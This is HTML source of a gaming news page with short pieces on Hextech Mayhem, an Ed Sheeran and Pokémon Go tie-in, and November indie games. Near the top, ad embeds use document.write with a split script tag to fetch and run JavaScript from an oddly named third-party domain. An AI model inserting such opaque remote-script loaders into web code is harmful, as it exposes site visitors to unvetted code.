        <div class="u-active u-align-center u-carousel-item u-clearfix u-image u-shading u-section-1-1" src="" data-image-width="1200" data-image-height="600">
          <div class="u-clearfix u-sheet u-sheet-1">
		  
		  <script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4499980"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<br>
		  
		  <script type="text/javascript">
	atOptions = {
		'key' : 'efd745e482488bd9e93c4f1081427891',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://illegimateillegimatetolerablepushy.com/efd745e482488bd9e93c4f1081427891/invoke.js"></scr' + 'ipt>');
</script>
		  
		  
            <h1 class="u-text u-title u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Games News</h1>
          </div>
        </div>
      </div>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-prev u-hidden u-text-grey-30 u-block-2fe3-3" href="#carousel_c028" role="button" data-u-slide="prev">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225
                    c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"></path></svg>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-next u-hidden u-text-grey-30 u-block-2fe3-4" href="#carousel_c028" role="button" data-u-slide="next">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5
                    c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"></path></svg>
        </span>
        <span class="sr-only">Next</span>
      </a>
    </section>
    <section class="u-clearfix u-section-2" id="sec-d057">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">League of Legends Rhythm Game Hextech Mayhem Launches Today</h2>
        <img class="u-image u-image-default u-image-1" src="images/hextechheader.jpg" alt="" data-image-width="1024" data-image-height="573">
        <p class="u-text u-text-2">Piltover, Valoran’s cultural center with a gorgeous steampunk aesthetic, serves as the primary backdrop for Hextech Mayhem. You star as Ziggs, a zany yordle (a spirit that takes the form of a mammal) with a deep love and appreciation for big bombs. Instead of using his explosives to take down other champions in the arena, this time around, Ziggs embarks on a journey to build the one bomb to rule them all while avoiding his strict and rigid nemesis Heimerdinger. 

As Ziggs, you’ll “bomb to the beat,” running over floating icons that change your orientation (e.g., launch you in the air, drop you back down to the ground, etc.) across a horizontal map of Piltover while simultaneously decimating waves of foes and large-scale bosses with fiery explosions. Heimerdinger is the resident party pooper and his armed troopers and weaponized machinations stand between you and your musical escapades. 

It seems as if the challenge of Hextech Mayhem derives from its utilization of sensory overload. You’ll be moving in tandem with the music, but balls of fire emitted after hitting enemies and objects alike with bombs fill the screen and make navigation a disorienting activity. You’ll have to pay attention and try your best to disregard the colorful carnage to stay alive. 
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-3" id="sec-cff8">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Ed Sheeran Is Coming To Pokémon Go</h2>
        <img class="u-image u-image-default u-image-1" src="images/pokemongo.jpg" alt="" data-image-width="1280" data-image-height="720" data-href="https://nicepage.com">
        <p class="u-text u-text-2">Pokémon has had a deluge of crossovers and collaborative projects over its long lifetime, and seeing Ed Sheeran make the jump from Game of Thrones (and other media!) over to Pokémon is sure to be interesting. With Pokémon being one of the world's most powerful entertainment brands, extending well outside of the gaming sphere into movies, merch, and much more, this partnership is hardly unusual. But how will it play out, exactly?<br>
        The exact nature of this collaboration is anyone's guess, what do you think the artist has in store for the mobile Pokémon game? Are we going to spin magical Ed Sheeran Pokéstops or gyms? Who knows. Maybe we can click to get the new album while we play with our Bulbasaurs. What do you think the collaboration will look like? Perhaps Sheeran will actually become a canonical Pokémon. I mean, it's not that far off in a world where we have Pokémon that are ya know, keychains. So, what do you think this is going to be? Let us know in the comments!
	      </p>
      </div>
    </section>
    <section class="u-clearfix u-section-4" id="sec-d1da">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Fall For Indies: Solar Ash and November’s Feast Before Winter Hits</h2>
        <img class="u-image u-image-default u-image-1" src="images/solar_ash_mushrooms_room_jpg.jpg" alt="" data-image-width="1200" data-image-height="675">
        <p class="u-text u-text-2"> The last leaves are falling, but there’s no shortage of indies to serve up, as the upcoming feast has many appetizing courses. The Pathless, an action-packed adventure from the creators of Abzû, the brilliant roguelike Death’s Door, and the short-but-sweet A Short Hike are all coming to new platforms. With additional dishes to try like Moncage and Undungeon, this month’s gaming table is stuffed with goodies.<br>
		If mysterious puzzle cubes sound intriguing to you, you’ll want to check out Moncage when it launches November 16. On the surface, it seems like an easy challenge. You have to rotate a box connecting shapes to progress. Each side of the cube has a different scene and, by figuring out which object from one scene matches up perfectly with another, you’ll solve the puzzle. However, as the scene grows more complex, the answers become harder to find. While the puzzle game has no dialogue, that doesn’t keep it from folding narrative hints into its evolving challenges.
        </p>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-23b4"><div class="u-align-left u-clearfix u-sheet u-sheet-1"></div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
       
    </section><span style="height: 64px; width: 64px; margin-left: 0px; margin-right: auto; margin-top: 0px; background-image: none; right: 20px; bottom: 20px" class="u-back-to-top u-icon u-icon-circle u-opacity u-opacity-85 u-palette-1-base u-spacing-15" data-href="#">
        <svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 551.13 551.13"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-1d98"></use></svg>
        <svg class="u-svg-content" enable-background="new 0 0 551.13 551.13" viewBox="0 0 551.13 551.13" xmlns="http://www.w3.org/2000/svg" id="svg-1d98"><path d="m275.565 189.451 223.897 223.897h51.668l-275.565-275.565-275.565 275.565h51.668z"></path></svg>
    </span>
  </body>
</html>




